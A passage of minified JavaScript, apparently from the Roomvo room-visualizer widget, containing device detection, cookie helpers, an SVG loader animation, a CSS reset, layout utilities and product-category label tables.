wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu","|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)","|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw","|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)","|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo","|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c","|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea","|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon","|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx","|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef","|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]","|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph","|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire","|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)","|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)","|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3","|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)","|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)","|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61","|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-","|your|zeto|zte-"].join(""),"i");e=t?No.test(t)||o.test(t.substring(0,4)):!1}(navigator.userAgent||navigator.vendor||window.opera),e||De(window.navigator)?ge:Se};var ft=()=>{if(window.navigator.xr)try{return window.navigator.xr.isSessionSupported("immersive-ar")}catch{return Promise.resolve(!1)}return Promise.resolve(!1)};var ve=e=>{for(let t in e)if(Object.prototype.hasOwnProperty.call(e,t))return!1;return b(e)===b({})};var x=(e,t,o)=>{let r;return function(){let n=this,s=arguments,i=o&&!r;clearTimeout(r),r=setTimeout(function(){r=null,o||e.apply(n,s)},t),i&&e.apply(n,s)}};var b=e=>!JSON.stringify&&JSON.serialize?JSON.serialize(e):JSON.stringify(e),ne=e=>!JSON.parse&&JSON.deserialize?JSON.deserialize(e):JSON.parse(e);var se=e=>Bo()[e],Bo=()=>{let e={},t=document.cookie.split(";");for(let o=0;o<t.length;++o){let r=t[o].trim(),n=r.indexOf("=");if(n!==-1){let s=r.substring(0,r.indexOf("=")),i=r.substring(n+1);e[s]=i}}return e},Rt=e=>se(e)!==void 0,we=(e,t,o={})=>{let r=o.cookieExpiration?o.cookieExpiration:"Fri, 31 Dec 9999 23:59:59 GMT",n=[`${e}=${t}`,`expires=${r}`,"path=/",o.sameSitePolicy||`${Yo()}`];o.domain&&n.push(`domain=${o.domain}`),document.cookie=n.join("; ")};var Yo=()=>A.getUrl().protocol==="https:"?"SameSite=None; Secure":"SameSite=Lax";var T=function(e,t){try{e.log.length+t.length<1e6?e.log+=t+`
`:e.log.endsWith(`.....
`)||(e.log+=`.....
`)}catch(o){e.log=o.toString()}};var C=(e,t,o)=>{if(!e.isRoomvoCookieDisabled()){let r={cookieExpiration:e.getCookieExpiration(),domain:e.getCookieDomain()},{cookieName:n,cookieValue:s,config:i={}}=o,a=Object.assign({},r,i);switch(t.toLowerCase()){case"write":return we(n,s,a);case"read":return se(n);case"read/rewrite":{let c=se(n);return c&&we(n,c,a),c}case"check":return Rt(n)}}return T(e,"Accessing cookies is not permitted."),null};var Ot=(e,t)=>{C(t,"check",{cookieName:H})||(Math.random()<.5?C(t,"write",{cookieName:H,cookieValue:"dontshow",config:{cookieExpiration:e}}):C(t,"write",{cookieName:H,cookieValue:"show",config:{cookieExpiration:e}}))},N=e=>C(e,"read",{cookieName:H})||"";var ie=e=>e.toString()==="[object RoomvoIntegrator]",f=e=>{let t=Object.values(window._roomvo).filter(o=>o.toString().endsWith("Integrator]"));return e?window._roomvo[e]||t.find(o=>o.toString()==="[object AssistantIntegrator]")||t.find(ie)||t[0]:t.find(ie)||t[0]};var Mo=`
<svg
class="loader-cubes__cube loader-cubes__one"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__three"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__two"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
<svg
class="loader-cubes__cube loader-cubes__four"
width="82"
height="76"
viewBox="0 0 82 76"
fill="none"
xmlns="http://www.w3.org/2000/svg"
>
<g opacity="0.6" filter="url(#filter0_f_557_14053)">
  <path
    class="cube__shadow"
    d="M41.0002 32.0018L62.0001 43.9996L41.0002 56.0002L20.0315 43.9994L41.0002 32.0018Z"
  ></path>
</g>
<path
  class="cube__left-side"
  d="M41 12.1838L62 12.0002L62 20.9651L41 33L19.9999 20.9652L19.9999 12.0003L41 12.1838Z"
></path>
<path
  class="cube__right-side"
  d="M41.0002 23.9998L62.0004 12.0054L62.0004 20.9594L40.9998 33L41.0002 23.9998Z"
  fill="#828BA4"
></path>
<path
  class="cube__top"
  d="M41.0002 0.00178922L62.0001 11.9996L41.0002 24.0002L20.0315 11.9994L41.0002 0.00178922Z"
></path>
<defs>
  <filter
    id="filter0_f_557_14053"
    x="0.03125"
    y="12.002"
    width="81.9688"
    height="63.998"
    filterUnits="userSpaceOnUse"
    color-interpolation-filters="sRGB"
  >
    <feFlood flood-opacity="0" result="BackgroundImageFix"></feFlood>
    <feBlend
      mode="normal"
      in="SourceGraphic"
      in2="BackgroundImageFix"
      result="shape"
    ></feBlend>
    <feGaussianBlur
      stdDeviation="10"
      result="effect1_foregroundBlur_557_14053"
    ></feGaussianBlur>
  </filter>
</defs>
</svg>
`,Ct=Mo;var Ut={animation:"none","animation-delay":"0","animation-direction":"normal","animation-duration":"0","animation-fill-mode":"none","animation-iteration-count":"1","animation-name":"none","animation-play-state":"running","animation-timing-function":"ease","backface-visibility":"visible",background:"0","background-attachment":"scroll","background-clip":"border-box","background-color":"transparent","background-image":"none","background-origin":"padding-box","background-position":"0 0","background-position-x":"0","background-position-y":"0","background-repeat":"repeat","background-size":"auto auto",border:"0","border-style":"none","border-width":"medium","border-color":"inherit","border-bottom":"0","border-bottom-color":"inherit","border-bottom-left-radius":"0","border-bottom-right-radius":"0","border-bottom-style":"none","border-bottom-width":"medium","border-collapse":"separate","border-image":"none","border-left":"0","border-left-color":"inherit","border-left-style":"none","border-left-width":"medium","border-radius":"0","border-right":"0","border-right-color":"inherit","border-right-style":"none","border-right-width":"medium","border-spacing":"0","border-top":"0","border-top-color":"inherit","border-top-left-radius":"0","border-top-right-radius":"0","border-top-style":"none","border-top-width":"medium",bottom:"auto","box-shadow":"none","box-sizing":"content-box","caption-side":"top",clear:"none",clip:"auto",color:"inherit",columns:"auto","column-count":"auto","column-fill":"balance","column-gap":"normal","column-rule":"medium none currentColor","column-rule-color":"currentColor","column-rule-style":"none","column-rule-width":"none","column-span":"1","column-width":"auto",content:"normal","counter-increment":"none","counter-reset":"none",cursor:"auto",direction:"ltr",display:"inline","empty-cells":"show",float:"none",font:"normal","font-family":"inherit","font-size":"medium","font-style":"normal","font-variant":"normal","font-weight":"normal",height:"auto",hyphens:"none",left:"auto","letter-spacing":"normal","line-height":"normal","list-style":"none","list-style-image":"none","list-style-position":"outside","list-style-type":"disc",margin:"0","margin-bottom":"0","margin-left":"0","margin-right":"0","margin-top":"0","max-height":"none","max-width":"none","min-height":"0","min-width":"0",opacity:"1",orphans:"0",outline:"0","outline-color":"invert","outline-style":"none","outline-width":"medium",overflow:"visible","overflow-x":"visible","overflow-y":"visible",padding:"0","padding-bottom":"0","padding-left":"0","padding-right":"0","padding-top":"0","page-break-after":"auto","page-break-before":"auto","page-break-inside":"auto",perspective:"none","perspective-origin":"50% 50%",position:"static",right:"auto","tab-size":"8","table-layout":"auto","text-align":"inherit","text-align-last":"auto","text-decoration":"none","text-decoration-color":"inherit","text-decoration-line":"none","text-decoration-style":"solid","text-indent":"0","text-shadow":"none","text-transform":"none",top:"auto",transform:"none","transform-style":"flat",transition:"none","transition-delay":"0s","transition-duration":"0s","transition-property":"none","transition-timing-function":"ease","unicode-bidi":"normal","vertical-align":"baseline",visibility:"visible","white-space":"normal",widows:"0",width:"auto","word-spacing":"normal","z-index":"auto"},Fo=600;var St=(e,t=[/^https?:\/\/.*\.roomvo\.com$/,/^https?:\/\/.*\.leaptools\.com$/])=>{let o=(...i)=>t.some(a=>a.test(i[0].origin))?e(...i):null,r=window.addEventListener?"addEventListener":"attachEvent",n=window[r],s=r=="attachEvent"?"onmessage":"message";n(s,o,!1)},gt=()=>{try{let e=document.createElement("canvas");if((e.getContext("webgl")||e.getContext("experimental-webgl"))==null)throw"nowebgl"}catch{return!1}return!0},ce=(e,t=document)=>{let o=t.querySelector(e);return o&&o.innerText?o.innerText.trim():""},B=(e,t,o)=>{It(e,t,o)};var ko=function(e,t){if(!e)return!1;for(let o=0;o<t.length;++o)if(!e.querySelector(t[o]))return!1;return!0},It=function(e,t,o){ko(e,t)?o():setTimeout(It,60,e,t,o)};function Be(e,t,o,r=!1,n=30){if(!e)return;let s=Array.from(e.querySelectorAll(t));if(s.length>0&&(o(s)===!0||r))return;let i=new Set,a=new MutationObserver(u=>{for(let P of u)for(let R of P.addedNodes){R.matches?.(t)&&i.add(R);let d=R.querySelectorAll?.(t);d?.length&&d.forEach(_=>i.add(_))}i.size>0&&l()}),c=()=>{let u=Array.from(i);(o(u)||r)&&a.disconnect(),i.clear()},l=n===0?c:x(c,n,!1);a.observe(e,{childList:!0,subtree:!0})}var Go=function(){let e=()=>Array.prototype.slice.call(document.styleSheets).every(t),t=o=>!o.roomvo;if(e()){let o=document.createElement("style");o.appendChild(document.createTextNode("")),document.head.appendChild(o);let r=o.sheet;return r.roomvo=!0,r}},Vo=function(){let e=Go();return e||[...document.styleSheets].find(t=>t.roomvo)},Ye=(e,t)=>{t||(t=Vo());for(let o of Me(e))t.insertRule(o,t.cssRules.length);return t},Me=e=>{let t=[];for(let o=0;o<e.length;o++){let r=1,n=e[o],s=n[0],i="";Array.isArray(n[1][0])&&(n=n[1],r=0);for(let a=n.length;r<a;r++){let c=n[r];i+=`${c[0]}: ${c[1]}${c[2]?" !important":""};
`}t.push(`${s}{${i}}`)}return t},Fe=e=>{Object.keys(Ut).forEach(t=>{e.style.setProperty(t,Ut[t],"important")})};var yt=(e,t)=>{if(typeof t!="function"||!e||typeof e!="object")throw new Error("Invalid Arguments");document.querySelector('meta[name="viewport"][content*="device-width"][content*="initial-scale=1"]')||document.head.insertAdjacentHTML("beforeend",'<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1" />'),t(e),e?.isListenedTo!==!0&&(e.isListenedTo=!0,"addEventListener"in e?e.addEventListener("change",t):e.addListener(t))},Wo=e=>{let t=e.parentElement;for(;t&&t!==document.body;)t.dataset.originalTransform=getComputedStyle(t).transform,t.style.transform="none",t=t.parentElement},Ho=e=>{let t=e.parentElement;for(;t;)t.style.transform=t.dataset.originalTransform||"",delete t.dataset.originalTransform,t=t.parentElement};var $o=e=>{let t=e.parentElement;for(;t;)t.dataset.originalZIndex=getComputedStyle(t).zIndex,t.style.zIndex="2147483647",t=t.parentElement},zo=e=>{let t=e.parentElement;for(;t;)t.style.zIndex=t.dataset.originalZIndex||"",delete t.dataset.originalZIndex,t=t.parentElement},Ne=class{constructor(){this.transitionProperty="all",this.transitionTimeInMs=Fo,this.transitionTimingFunction="cubic-bezier(0,1,.25,1)",this.isTransitioning=!1,this.isFullScreen=!1,this.location={width:0,height:0,left:0,top:0,scrollY:0,scrollX:0}}get transition(){return[this.transitionProperty,this.transitionTimeInMs/1e3+"s",this.transitionTimingFunction].join(" ")}},be=new WeakMap,At=e=>(be.has(e)||be.set(e,new Ne),be.get(e)),xt=e=>{let t=At(e);if(t.isTransitioning||t.isFullScreen)return;t.isTransitioning=!0;let[o,r]=[e.scrollWidth,e.scrollHeight];[e.style.width,e.style.height]=[o+"px",r+"px"];let{left:n,top:s}=e.getBoundingClientRect();e.style.setProperty("left",n+"px","important"),e.style.setProperty("top",s+"px","important"),e.style.setProperty("z-index","2147483647","important"),t.contentRect={scrollY:window.scrollY,scrollX:window.scrollX,width:o,height:r,left:n,top:s},e.style.setProperty("position","fixed","important"),Wo(e),$o(e),window.requestAnimationFrame(()=>{e.style.setProperty("transition",t.transition,"important"),e.style.setProperty("left","0px","important"),e.style.setProperty("top","0px","important"),e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),t.isFullScreen=!0,t.isTransitioning=!1})},Dt=e=>{let t=At(e);if(t.isTransitioning||!t.isFullScreen)return;t.isTransitioning=!0;let{width:o,height:r,left:n,top:s,scrollY:i,scrollX:a}=t.contentRect;window.requestAnimationFrame(()=>{let c=a-window.scrollX;e.style.setProperty("left",n+c+"px","important");let l=i-window.scrollY;e.style.setProperty("top",s+l+"px","important"),e.style.setProperty("width",o+"px","important"),e.style.setProperty("height",r+"px","important")}),setTimeout(()=>{e.style.setProperty("width","100%","important"),e.style.setProperty("height","100%","important"),e.style.setProperty("position","unset","important"),e.style.setProperty("transition","unset","important"),Ho(e),zo(e),t.isFullScreen=!1,t.isTransitioning=!1},t.transitionTimeInMs)},Ko=e=>{let{display:t,visibility:o,opacity:r}=getComputedStyle(e);return t!=="none"&&o!=="hidden"&&o!=="collapse"&&r!=="0"&&r!==0},qo=(e,t)=>{let o;return t?o=e.nodeName==="DETAILS"&&t.nodeName!=="SUMMARY"?e.hasAttribute("open"):!0:o=e.nodeName==="DETAILS"?e.hasAttribute("open"):!0,!e.hasAttribute("hidden")&&o},Lt=e=>{let t=0,o=0,r=0,n=0;if(e===window)o=window.innerWidth,r=window.innerHeight;else if(e===document)o=document.documentElement.clientWidth,r=document.documentElement.clientHeight;else if(e instanceof HTMLElement){let s=e.getBoundingClientRect();t=s.top,o=s.right,r=s.bottom,n=s.left}return{top:t,right:o,bottom:r,left:n}},ae=({elementTop:e,elementRight:t,elementBottom:o,elementLeft:r,containerTop:n,containerRight:s,containerBottom:i,containerLeft:a,minimumContainedPercentage:c=1})=>{if(o-e<=0||t-r<=0||e>=i||o<=n||r>=s||t<=a)return!1;let l=Math.max(e,n),u=Math.min(o,i),P=Math.round((u-l)*100/(o-e))/100,R=Math.max(r,a),d=Math.min(t,s),_=Math.round((d-R)*100/(t-r))/100;return P>=c&&_>=c},jo=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),i=e.parentElement;for(;i&&i!==document.body;){let{overflowX:a,overflowY:c}=getComputedStyle(i),l=!0,{top:u,right:P,bottom:R,left:d}=Lt(i);if(a!=="visible"&&c!=="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:P,containerBottom:R,containerLeft:d,minimumContainedPercentage:t}):a!=="visible"&&c==="visible"?l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:o,containerRight:P,containerBottom:n,containerLeft:d,minimumContainedPercentage:t}):a==="visible"&&c!=="visible"&&(l=ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:u,containerRight:r,containerBottom:R,containerLeft:s,minimumContainedPercentage:t})),!l)return!1;i=i.parentElement}return!0},vt=(e,t)=>Ko(e)&&qo(e,t)&&(!e.parentElement||vt(e.parentElement,e)),wt=(e,t=1)=>{let{top:o,right:r,bottom:n,left:s}=e.getBoundingClientRect(),{top:i,right:a,bottom:c,left:l}=Lt(window);return ae({elementTop:o,elementRight:r,elementBottom:n,elementLeft:s,containerTop:i,containerRight:a,containerBottom:c,containerLeft:l,minimumContainedPercentage:t})&&vt(e)&&jo(e,t)};var bt=e=>{let t={alpha:255};if(e=e.replace("#",""),e.length===3){let o=r=>parseInt(r+r,16);t.red=parseInt(o(e.slice(0,1))),t.green=parseInt(o(e.slice(1,2))),t.blue=parseInt(o(e.slice(2,3)))}else if(e.length===6)t.red=parseInt(e.slice(0,2),16),t.green=parseInt(e.slice(2,4),16),t.blue=parseInt(e.slice(4,6),16);else return;return t},Zo=e=>{let t=e.toString("16");return t.length===1?"0"+t:t};var Nt=(e,t,o=50)=>(e=bt(e),t=bt(t),"#"+["red","green","blue"].map(r=>Zo(Math.round(t[r]+(e[r]-t[r])*(o/100)))).join("")),Bt=(e,t)=>Nt("#FFFFFF",e,t),Yt=(e,t)=>Nt("#000000",e,t);var Xo=`
/***
 The new CSS reset - version 1.7.3 (last updated 7.8.2022)
 GitHub page: https://github.com/elad2412/the-new-css-reset
***/

/*
 Remove all the styles of the "User-Agent-Stylesheet", except for the 'display' property
 - The "symbol *" part is to solve Firefox SVG sprite bug
*/
*:where(:not(html, iframe, canvas, img, svg, video, audio):not(svg *, symbol *)) {
 all: unset;
 display: revert;
}

/* Preferred box-sizing value */
*,
*::before,
*::after {
 box-sizing: border-box;
}

/* Reapply the pointer cursor for anchor tags */
a, button {
 cursor: revert;
}

/* Remove list styles (bullets/numbers) */
ol, ul, menu {
 list-style: none;
}

/* For images to not be able to exceed their container */
img {
 max-width: 100%;
}

/* removes spacing between cells in tables */
table {
 border-collapse: collapse;
}

/* Safari - solving issue when using user-select:none on the <body> text input doesn't working */
input, textarea {
 -webkit-user-select: auto;
}

/* revert the 'white-space' property for textarea elements on Safari */
textarea {
 white-space: revert;
}

/* minimum style to allow to style meter element */
meter {
 -webkit-appearance: revert;
 appearance: revert;
}

/* reset default text opacity of input placeholder */
::placeholder {
 color: unset;
}

/* fix the feature of 'hidden' attribute.
display:revert; revert to element instead of attribute */
:where([hidden]) {
 display: none;
}

/* revert for bug in Chromium browsers
- fix for the content editable attribute will work properly.
- webkit-user-select: auto; added for Safari in case of using user-select:none on wrapper element*/
:where([contenteditable]:not([contenteditable="false"])) {
 -moz-user-modify: read-write;
 -webkit-user-modify: read-write;
 overflow-wrap: break-word;
 -webkit-line-break: after-white-space;
 -webkit-user-select: auto;
}

/* apply back the draggable feature - exist only in Chromium and Safari */
:where([draggable="true"]) {
 -webkit-user-drag: element;
}
`,Mt=Xo;var Ft={UNKNOWN:0,FLOOR:1,RUG:2,FURNITURE:3,COUNTERTOP:4,WALL:5,CABINET:6,WALL_DECOR:7,CEILING:8,DOOR:9,TRIM:10,FURNITURE_COATING:11,ROOF:12,RADIATOR:13,STORAGE:14,LIGHTING:15,APPLIANCE:16,FENESTRATION:17,WINDOW_TREATMENTS:18,DECOR:19,STAIRCASE:20,PLUMBING_FIXTURE:21,FIREPLACE:22,OUTDOOR_STRUCTURE:23,LANDSCAPING:24},Jo=1,Qo=2,er=3,tr=4,or=5,rr=6,nr=7,sr=8,ir=9,ar=10,cr=11,lr=12,dr=13,pr=14,ur=15,_r=16,mr=17,Pr=18,Tr=19,Er=20,hr=21,fr=22,Rr=23,Or=24,Cr=25,Ur=26,Sr=27,gr=28,Ir=29,yr=30,Ar=31,xr=32,Dr=33,Lr=34,vr=35,wr=36,br=37,Nr=38,Br=39,Yr=40,Mr=41,Fr=42,kr=43,Gr=44,Vr=1e3,Wr=1001,Hr=1002,$r=1003,zr=1004,Kr=1005,qr=1006,jr=1007,Zr=1008,Xr=1009,Jr=1010,Qr=1011,en=1012,tn=1013,on=1014,rn=1015,nn=1016,sn=1017,an=1018,cn=1019,ln=1020,dn=1021,pn=1022,un=1023,_n=1024,mn=1025,Pn=1026,Tn=1027,En=1028,hn=1029,fn=1030,Rn=1031,On=1032,Cn=1033,Un=1034,Sn=1035,gn=1036,In=1037,yn=1038,An=1039,xn=1040,Dn=1041,Ln=1042,vn=1043,wn=1044,bn=1045,Nn=1046,Bn=1047,Yn=1048,Mn=1049,Fn=1050,kn=1051,Gn=1052,Vn=1053,Wn=1054,Hn=1055,$n=1056,zn=1057,Kn=1058,qn=1059,jn=1060,Zn=1061,Xn=1062,Jn=1063,Qn=1064,es=1065,ts=1066,os=1067,rs=1068,ns=1069,ss=1070,is=1071,as=1072,cs=1073,ls=1074,ds=1075,ps=1076,us=1077,_s=1078,ms=1079,Ps=1080,Ts=1081,Es=1082,hs=1083,fs=1084,Rs=1086,Os=1087,Cs=1088,Us=1089,Ss=1090,gs=1091,Is=1092,ys=1093,As=1094,xs=1095,Ds=1096,Ls=1097,vs=1098,ws=1099,bs=1100,Ns=1101,Bs=1102,Ys=1103,Ms=1104,Fs=1105,ks=1106,Gs=1107,Vs=1108,Ws=1109,Hs=1110,$s=1111,zs=1112,Ks=1113,qs=1114,js=1115,Zs=1116,Xs=1117,Js=1118,Qs=1119,ei=1120,ti=1121,oi=1123,ri=1124,ni=1125,si=1126,ii=1127,ai=1128,ci=1129,li=1131,di=1132,pi=1133,ui=1134,_i=1135;var mi=0,Pi=1,Ti=2,Ei=3,Qa={[mi]:"shade.unknown",[Pi]:"shade.light",[Ti]:"shade.medium",[Ei]:"shade.dark"},hi=0,fi=1,Ri=2,Oi=3,Ci=4,Ui=5,Si=6,gi=7,Ii=8,yi=9,Ai=10,xi=11,ec={[hi]:"color.unknown",[fi]:"color.beige",[Ri]:"color.black",[Oi]:"color.blue",[Ci]:"color.brown",[Ui]:"color.gray",[Si]:"color.green",[gi]:"color.orange",[Ii]:"color.purple",[yi]:"color.red",[Ai]:"color.white",[xi]:"color.yellow"};var kt={1:"Floors",2:"Rugs",3:"Furniture",4:"Countertops",5:"Walls",6:"Cabinets",7:"Wall Decors",8:"Ceilings",9:"Doors",10:"Trims",11:"Furniture Coatings",12:"Roofs",13:"Radiators",14:"Storage",15:"Lighting",16:"Appliances",17:"Fenestrations",18:"Window Treatments",19:"Decor",20:"Staircases",21:"Plumbing Fixtures",22:"Fireplaces",23:"Outdoor Structures",24:"Landscaping"};var Gt={[Tr]:"Area Rugs",[mr]:"Boards and Panels",[Pr]:"Brick and Stone",[pr]:"Butcher Block",[nr]:"product_subtype.carpet_tile",[lr]:"Concrete",[ir]:"Engineered Stone",[Jo]:"product_subtype.hardwood",[cr]:"product_subtype.laminate",[tr]:"product_subtype.luxury_vinyl",[hr]:"Mats",[sr]:"Natural Stone",[fr]:"Other",[Er]:"Outdoor Rugs",[ur]:"Paint",[rr]:"Patterned Broadloom Carpet",[or]:"Carpet",[ar]:"product_subtype.solid_surface",[dr]:"Stainless Steel",[Qo]:"product_subtype.tile",[er]:"product_subtype.vinyl",[_r]:"Wallpaper",[Rr]:"Flat Panel Cabinet",[Or]:"Shaker Cabinet",[Cr]:"Inset Cabinet",[Ur]:"Thermofoil Cabinet",[Sr]:"Glass Cabinet",[gr]:"Wall Art",[Ir]:"Murals and Decals",[yr]:"Wall Mirrors",[Ar]:"Posters and Prints",[xr]:"Signs",[Dr]:"Wall Clocks",[Lr]:"Wall Shelves",[vr]:"Wall Sconces",[wr]:"Stain",[br]:"Paver",[Nr]:"Decking",[Br]:"Resin",[Yr]:"Outdoor Carpet",[Mr]:"Gravel",[Fr]:"Artificial Grass",[kr]:"Rubber",[Gr]:"Tarmac",[Vr]:"Tables",[Wr]:"Changing Tables",[Hr]:"Coffee Tables",[$r]:"Console Tables",[zr]:"Desks",[Kr]:"Dining Tables",[qr]:"Meeting Tables",[jr]:"Side Tables",[Zr]:"Seating",[Xr]:"Beds",[Jr]:"Cribs",[Qr]:"Benches",[en]:"Chairs",[tn]:"Armchairs",[on]:"Desk Chairs",[rn]:"Dining Chairs",[nn]:"Ottomans",[sn]:"Sofas",[an]:"Stools",[cn]:"Storage",[ln]:"Cabinets",[dn]:"Corner Cabinets",[pn]:"Dressers",[un]:"Island Cabinets",[_n]:"Kitchen Cabinets",[mn]:"Nightstands",[Pn]:"Sideboards",[Tn]:"Vanities",[En]:"Wall Cabinets",[hn]:"Shelves",[fn]:"Shoe Storage",[Rn]:"TV Stands",[On]:"Wardrobes",[Cn]:"Lighting",[Un]:"Ceiling Fans",[Sn]:"Lamps",[gn]:"Ceiling Lamps",[In]:"Floor Lamps",[yn]:"Table Lamps",[An]:"Wall Lamps",[xn]:"Appliances",[Dn]:"Dishwashers",[Ln]:"Dryers",[vn]:"Microwaves",[wn]:"Ranges",[bn]:"Range Hoods",[Nn]:"Refrigerators",[Bn]:"Washing Machines",[Yn]:"Fenestrations",[Mn]:"Doors",[Fn]:"Windows",[kn]:"Decors",[Gn]:"Mirrors",[Vn]:"Furniture",[Wn]:"Foot Rests",[Hn]:"Poufs",[$n]:"Foot Stools",[zn]:"Futons",[Kn]:"Love Seats",[qn]:"Sectionals",[jn]:"Daybeds",[Zn]:"Room Dividers",[Xn]:"Medicine Cabinets",[Jn]:"File Cabinets",[Qn]:"Standing Shelves",[es]:"Shoe Racks",[ts]:"Kitchen Carts",[os]:"Chandeliers",[rs]:"Recessed Lighting",[ns]:"Freezers",[ss]:"Beverage Chillers",[is]:"Cooking Appliances",[as]:"Cooktops",[cs]:"Wall Ovens",[ls]:"Grills",[ds]:"Ice Makers",[ps]:"Small Appliances",[us]:"Garage Doors",[_s]:"Skylights",[ms]:"Window 